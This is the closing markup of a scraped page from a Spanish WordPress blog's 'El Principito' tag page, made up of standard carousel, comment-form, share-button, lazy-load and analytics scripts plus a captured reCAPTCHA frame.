										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2016\/09\/el-principito-resumen-y-mejores-frases\/":13967};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"libro-el-principito\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"b13deb5ea3","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2016%2F09%2Fel-principito-resumen-y-mejores-frases%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"2be36078c4","url":"https:\/\/www.blogistar.com\/tag\/libro-el-principito","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qdtqNg6r8ZpmDlzRNvj4Hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769187534564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>